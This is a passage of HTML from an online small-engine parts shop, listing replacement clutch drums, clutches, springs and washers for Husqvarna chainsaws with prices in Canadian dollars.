    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/159_engine-gx160">GX160 engine</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/161_engine-gx200">GX200 engine</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/616_moteur-briggs-stratton"
                                                                                class="cbp-column-title cbp-category-title">Moteur Briggs &amp; Stratton</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																								</div>
												
											</div>
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane  innertabcontent-14"
												 id="14-innertab-1" role="tabpanel">

												
											</div>
																					</div>
										
									</div></div>
																										</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-2" class="cbp-hrmenu-tab cbp-hrmenu-tab-2 ">
	<a href="https://www.auxpetitsmoteurs.com/en/brands" >

								<span class="cbp-tab-title">

								BRANDS								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-13" class="cbp-hrmenu-tab cbp-hrmenu-tab-13 ">
	<a href="https://www.auxpetitsmoteurs.com/en/746_used-equipment" >

								<span class="cbp-tab-title">

								Used Equipment								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-3" class="cbp-hrmenu-tab cbp-hrmenu-tab-3 ">
	<a href="https://www.auxpetitsmoteurs.com/en/content/6-services" >

								<span class="cbp-tab-title">

								OUR SERVICES								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-10" class="cbp-hrmenu-tab cbp-hrmenu-tab-10 ">
	<a href="https://www.auxpetitsmoteurs.com/en/content/39-parts-ordering-assistance-service" >

								<span class="cbp-tab-title">

								Parts Ordering								</span>
														</a>
													</li>
											</ul>
					<div class="trapecio" >
						<a href="/en/content/6-services" class="menu-trapecio text-light" > 
							<svg class="pr-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!-- Font Awesome Pro 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M501.1 395.7L384 278.6c-23.1-23.1-57.6-27.6-85.4-13.9L192 158.1V96L64 0 0 64l96 128h62.1l106.6 106.6c-13.6 27.8-9.2 62.3 13.9 85.4l117.1 117.1c14.6 14.6 38.2 14.6 52.7 0l52.7-52.7c14.5-14.6 14.5-38.2 0-52.7zM331.7 225c28.3 0 54.9 11 74.9 31l19.4 19.4c15.8-6.9 30.8-16.5 43.8-29.5 37.1-37.1 49.7-89.3 37.9-136.7-2.2-9-13.5-12.1-20.1-5.5l-74.4 74.4-67.9-11.3L334 98.9l74.4-74.4c6.6-6.6 3.4-17.9-5.7-20.2-47.4-11.7-99.6.9-136.6 37.9-28.5 28.5-41.9 66.1-41.2 103.6l82.1 82.1c8.1-1.9 16.5-2.9 24.7-2.9zm-103.9 82l-56.7-56.7L18.7 402.8c-25 25-25 65.5 0 90.5s65.5 25 90.5 0l123.6-123.6c-7.6-19.9-9.9-41.6-5-62.7zM64 472c-13.2 0-24-10.8-24-24 0-13.3 10.7-24 24-24s24 10.7 24 24c0 13.2-10.7 24-24 24z"/></svg>

							REPAIR &amp; MAINTENANCE
                        </a>

					</div>
				</nav>



			</div>



<!-- aaqi hay un cambio -->
			<div id="iqitmegamenu-mobile"class="d-none"> 

				<div id="iqitmegamenu-shower" class="clearfix">
					<div class="iqitmegamenu-icon"><i class="icon fa fa-reorder"></i></div> <span>Menu</span>
				</div>
				<div id="iqitmegamenu-mobile-content">
				<div class="cbp-mobilesubmenu">
					<ul id="iqitmegamenu-accordion" class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left">
						



	
	
					</ul>
				</div>
					<div id="cbp-spmenu-overlay" class="cbp-spmenu-overlay"><div id="cbp-close-mobile" class="close-btn-ui"><i class="fa fa-times"></i></div></div>					</div>
			</div>

		</div>
	</div>
	</div>

  

        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
         <div class="breadcrumb-container mb-5" >
<nav data-depth="5" class="breadcrumb container">
 
  <ol>
    
              
          <li>
                          <a href="https://www.auxpetitsmoteurs.com/en/"><span>Home</span></a>
                      </li>
        
              
          <li>
                          <a href="https://www.auxpetitsmoteurs.com/en/87_rooms"><span>Rooms</span></a>
                      </li>
        
              
          <li>
                          <a href="https://www.auxpetitsmoteurs.com/en/170_chainsaw"><span>Chainsaw</span></a>
                      </li>
        
              
          <li>
                          <a href="https://www.auxpetitsmoteurs.com/en/218_husqvarna"><span>Husqvarna</span></a>
                      </li>
        
              
          <li>
                          <span>Clutch</span>
                      </li>
        
          
  </ol>
  <br>
 
    <h1  class="h1 pb-3">
        Replacement Clutch Parts for Husqvarna Chainsaws
      
  </h1>
</nav>

</div>
        

        
        <div class="container">
                      
                          
                    
            <div id="left-column" class="col-xs-12 col-sm-4 col-md-3 px-0">
                              

<div class="block-categories">
  <ul class="category-top-menu">
    <li><a class="text-uppercase h6" href="https://www.auxpetitsmoteurs.com/en/481_clutch">Clutch</a></li>
    <li>
  </li>
  </ul>
</div>
<div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
 
      <button data-search-url="https://www.auxpetitsmoteurs.com/en/481_clutch" class="btn btn-tertiary js-search-filters-clear-all py-1 px-2">
        <i class="material-icons">&#xE14C;</i>
        Clear all
      </button>
   
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        OK
      </button>
  </div>
    <div id="search_filters">
    
      <p class="text-uppercase h6 hidden-sm-down">Filter By</p>
    

    
          

          <section class="facet clearfix" data-type="availability" data-name="Availability">
        <p class="h6 facet-title hidden-sm-down">Availability</p>
                                                                              
        <div class="title hidden-md-up" data-target="#facet_84178" data-toggle="collapse">
          <p class="h6 facet-title">Availability</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
            <ul id="facet_84178" class="collapse">
                              
                <li>
                  <label class="facet-label" for="facet_input_84178_0">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_84178_0"
                          data-search-url="https://www.auxpetitsmoteurs.com/en/481_clutch?q=Availability-In+stock"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://www.auxpetitsmoteurs.com/en/481_clutch?q=Availability-In+stock"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      In stock
                                              <span class="magnitude">(8)</span>
                                          </a>
                  </label>
                </li>
                              
                <li>
                  <label class="facet-label" for="facet_input_84178_1">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_84178_1"
                          data-search-url="https://www.auxpetitsmoteurs.com/en/481_clutch?q=Availability-Available"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://www.auxpetitsmoteurs.com/en/481_clutch?q=Availability-Available"
                      class="_gray-darker search-link js-search-link"
                      rel="nofollow"
                    >
                      Available
                                              <span class="magnitude">(13)</span>
                                          </a>
                  </label>
                </li>
                                                            </ul>
          

              </section>
          <section class="facet clearfix" data-type="price" data-name="Price">
        <p class="h6 facet-title hidden-sm-down">Price</p>
                                          
        <div class="title hidden-md-up" data-target="#facet_64540" data-toggle="collapse">
          <p class="h6 facet-title">Price</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
                          <ul id="facet_64540"
                class="faceted-slider collapse"
                data-slider-min="4"
                data-slider-max="128"
                data-slider-id="64540"
                data-slider-values="null"
                data-slider-unit="CAD $"
                data-slider-label="Price"
                data-slider-specifications="{&quot;symbol&quot;:[&quot;.&quot;,&quot;,&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;currencyCode&quot;:&quot;CAD&quot;,&quot;currencySymbol&quot;:&quot;CAD $&quot;,&quot;numberSymbols&quot;:[&quot;.&quot;,&quot;,&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;positivePattern&quot;:&quot;\u00a4#,##0.00&quot;,&quot;negativePattern&quot;:&quot;-\u00a4#,##0.00&quot;,&quot;maxFractionDigits&quot;:2,&quot;minFractionDigits&quot;:2,&quot;groupingUsed&quot;:true,&quot;primaryGroupSize&quot;:3,&quot;secondaryGroupSize&quot;:3}"
                data-slider-encoded-url="https://www.auxpetitsmoteurs.com/en/481_clutch"
              >
                <li>
                  <p id="facet_label_64540">
                    CAD $4.00 - CAD $128.00
                  </p>

                  <div id="slider-range_64540"></div>
                </li>
              </ul>
                      
              </section>
      </div>

</div>

                          </div>
          

          
  <div id="content-wrapper" class="js-content-wrapper left-column col-xs-12 col-sm-8 col-md-9">
    
    
  <section id="main">
    
    
    

    <section id="products">
      
        
          <div id="js-product-list-top" class="row products-selection">
  <div class="col-md-6 hidden-sm-down total-products">
          <p>There are 13 products.</p>
      </div>
  <div class="col-md-6 px-0">
    <div class="sort-by-row">

      
        <span class="col-sm-3 col-md-4 hidden-sm-down sort-by p-0 m-0 pr-2">Sort by:</span>
<div class="col-sm-9 col-xs-8 col-md-8 products-sort-order dropdown px-0">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-label="Sort by selection"
    aria-haspopup="true"
    aria-expanded="false">
    Relevance    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.auxpetitsmoteurs.com/en/481_clutch?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Sales, highest to lowest
      </a>
          <a
        rel="nofollow"
        href="https://www.auxpetitsmoteurs.com/en/481_clutch?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Relevance
      </a>
          <a
        rel="nofollow"
        href="https://www.auxpetitsmoteurs.com/en/481_clutch?order=product.name.asc"
        class="select-list js-search-link"
      >
        Name, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://www.auxpetitsmoteurs.com/en/481_clutch?order=product.name.desc"
        class="select-list js-search-link"
      >
        Name, Z to A
      </a>
          <a
        rel="nofollow"
        href="https://www.auxpetitsmoteurs.com/en/481_clutch?order=product.price.asc"
        class="select-list js-search-link"
      >
        Price, low to high
      </a>
          <a
        rel="nofollow"
        href="https://www.auxpetitsmoteurs.com/en/481_clutch?order=product.price.desc"
        class="select-list js-search-link"
      >
        Price, high to low
      </a>
          <a
        rel="nofollow"
        href="https://www.auxpetitsmoteurs.com/en/481_clutch?order=product.reference.asc"
        class="select-list js-search-link"
      >
        Reference, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://www.auxpetitsmoteurs.com/en/481_clutch?order=product.reference.desc"
        class="select-list js-search-link"
      >
        Reference, Z to A
      </a>
      </div>
</div>
      

              <div class="col-sm-3 col-xs-4 hidden-md-up filter-button pr-0">
          <button id="search_filter_toggler" class="btn btn-secondary js-search-toggler">
            Filter
          </button>
        </div>
          </div>
  </div>
  <div class="col-sm-12 hidden-md-up text-sm-center showing">
    Showing 1-13 of 13 item(s)
  </div>
</div>
        

        
          <div class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Active filters</p>
  

  </section>

          </div>
        

        
          <div id="js-product-list">
  
<div class="products grid_products">
            

<!--  col-md-4 col-xs-6 col-xl-4 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="1546" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1546-tambour-d-embrayage-husqvarna-503646604.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/4169-home_default/tambour-d-embrayage-husqvarna-503646604.jpg"
                alt="Tambour d&#039;embrayage Husqvarna 503646604 503646604 Husqvarna parts"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/4169-large_default/tambour-d-embrayage-husqvarna-503646604.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Husqvarna
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1546-tambour-d-embrayage-husqvarna-503646604.html" content="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1546-tambour-d-embrayage-husqvarna-503646604.html">Tambour d&#039;embrayage Husqvarna 503646604</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $47.17
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-xl-4 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="1756" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1756-tambour-d-embrayage-husqvarna-505441501-7391883266540.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/4669-home_default/tambour-d-embrayage-husqvarna-505441501.jpg"
                alt="Tambour d&#039;embrayage Husqvarna 505441501 505441501 Husqvarna parts"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/4669-large_default/tambour-d-embrayage-husqvarna-505441501.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Husqvarna
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1756-tambour-d-embrayage-husqvarna-505441501-7391883266540.html" content="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1756-tambour-d-embrayage-husqvarna-505441501-7391883266540.html">Tambour d&#039;embrayage Husqvarna 505441501</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $44.99
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                                <!-- <li class="product-flag online-only">Purchases are exclusively online</li> -->
            <li class="product-flag online-only">In-store pickup</li>
                    
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-xl-4 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="1804" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1804-tambour-d-embrayage-husqvarna-537291604-7393080412522.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/4786-home_default/tambour-d-embrayage-husqvarna-537291604.jpg"
                alt="Tambour d&#039;embrayage Husqvarna 537291604 537291604 Husqvarna parts"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/4786-large_default/tambour-d-embrayage-husqvarna-537291604.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Husqvarna
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1804-tambour-d-embrayage-husqvarna-537291604-7393080412522.html" content="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1804-tambour-d-embrayage-husqvarna-537291604-7393080412522.html">Tambour d&#039;embrayage  Husqvarna 537291604</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $69.99
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                                <!-- <li class="product-flag online-only">Purchases are exclusively online</li> -->
            <li class="product-flag online-only">In-store pickup</li>
                    
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-xl-4 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="1755" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1755-embrayage-husqvarna-575568001-7391883685143.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/4667-home_default/embrayage-husqvarna-575568001.jpg"
                alt="Embrayage Husqvarna 575568001 575568001 Husqvarna parts"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/4667-large_default/embrayage-husqvarna-575568001.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Husqvarna
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1755-embrayage-husqvarna-575568001-7391883685143.html" content="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1755-embrayage-husqvarna-575568001-7391883685143.html">Embrayage Husqvarna 575568001</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $54.99
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                                <!-- <li class="product-flag online-only">Purchases are exclusively online</li> -->
            <li class="product-flag online-only">In-store pickup</li>
                    
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-xl-4 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="1646" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1646-embrayage-husqvarna-585834701-7393089061707.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/4412-home_default/embrayage-husqvarna-585834701.jpg"
                alt="Embrayage Husqvarna 585834701 585834701 Husqvarna parts"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/4412-large_default/embrayage-husqvarna-585834701.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Husqvarna
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1646-embrayage-husqvarna-585834701-7393089061707.html" content="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1646-embrayage-husqvarna-585834701-7393089061707.html">Embrayage Husqvarna 585834701</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $42.95
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-xl-4 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="1547" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1547-embrayage-husqvarna-537110502.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/4171-home_default/embrayage-husqvarna-537110502.jpg"
                alt="Embrayage Husqvarna 537110502 537110502 Husqvarna parts"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/4171-large_default/embrayage-husqvarna-537110502.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Husqvarna
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1547-embrayage-husqvarna-537110502.html" content="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1547-embrayage-husqvarna-537110502.html">Embrayage Husqvarna 537110502</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $62.17
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-xl-4 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="953" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/953-husqvarna-clutch-spring-503744301-7391883101858.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/2675-home_default/husqvarna-clutch-spring-503744301.jpg"
                alt="Ressort d&#039;embrayage Husqvarna 503744301 503744301 Husqvarna parts"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/2675-large_default/husqvarna-clutch-spring-503744301.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Husqvarna
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/953-husqvarna-clutch-spring-503744301-7391883101858.html" content="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/953-husqvarna-clutch-spring-503744301-7391883101858.html">Husqvarna clutch spring 503744301</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $11.95
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-xl-4 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="999" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/shop-by-category/999-clutch-spring-husqvarna-jonsered-537359101-7391883428023.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/7318-home_default/clutch-spring-husqvarna-jonsered-537359101.jpg"
                alt="Clutch spring Husqvarna, Jonsered 537359101 537359101 Home"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/7318-large_default/clutch-spring-husqvarna-jonsered-537359101.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Husqvarna
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/shop-by-category/999-clutch-spring-husqvarna-jonsered-537359101-7391883428023.html" content="https://www.auxpetitsmoteurs.com/en/shop-by-category/999-clutch-spring-husqvarna-jonsered-537359101-7391883428023.html">Clutch spring Husqvarna, Jonsered 537359101</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $11.95
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                                <!-- <li class="product-flag online-only">Purchases are exclusively online</li> -->
            <li class="product-flag online-only">In-store pickup</li>
                    
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-xl-4 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="961" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/961-rondelle-d-embrayage-husqvarna-503752401.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/2693-home_default/rondelle-d-embrayage-husqvarna-503752401.jpg"
                alt="Rondelle d&#039;embrayage Husqvarna 503752401 503752401 Husqvarna parts"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/2693-large_default/rondelle-d-embrayage-husqvarna-503752401.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Husqvarna
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/961-rondelle-d-embrayage-husqvarna-503752401.html" content="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/961-rondelle-d-embrayage-husqvarna-503752401.html">Rondelle d&#039;embrayage Husqvarna 503752401</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $3.90
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-xl-4 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="1017" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1017-ressort-d-embrayage-husqvarna-505294112-7391883108680.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/2803-home_default/ressort-d-embrayage-husqvarna-505294112.jpg"
                alt="Ressort d&#039;embrayage Husqvarna 505294112 505294112 Husqvarna parts"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/2803-large_default/ressort-d-embrayage-husqvarna-505294112.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Quick view
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        <strong class="product-miniature--manufacturer">
          Husqvarna
        </strong>
        
       
                      <h2 class="h3 product-title"><a href="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1017-ressort-d-embrayage-husqvarna-505294112-7391883108680.html" content="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/1017-ressort-d-embrayage-husqvarna-505294112-7391883108680.html">Ressort d&#039;embrayage Husqvarna 505294112</a></h2>
                  

        
                    <span class="price pb-1" aria-label="Price">
                                      CAD $24.95
                      </span>
            <div class="product-price-and-shipping">
              
              

              

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                                <!-- <li class="product-flag online-only">Purchases are exclusively online</li> -->
            <li class="product-flag online-only">In-store pickup</li>
                    
            </ul>

    </div>
  </article>
</div>

            

<!--  col-md-4 col-xs-6 col-xl-4 -->
<div class="js-product product">
  <article class="product-miniature js-product-miniature" data-id-product="982" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/982-husqvarna-clutch-spring-503953801.html" class="thumbnail product-thumbnail">
              <img
                src="https://www.auxpetitsmoteurs.com/2733-home_default/husqvarna-clutch-spring-503953801.jpg"
                alt="Ressort d&#039;embrayage Husqvarna 503953801 503953801 Husqvarna parts"
                loading="lazy"
                data-full-size-image-url="https://www.auxpetitsmoteurs.com/2733-large_default/husqvarna-clutch-spring-503953801.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
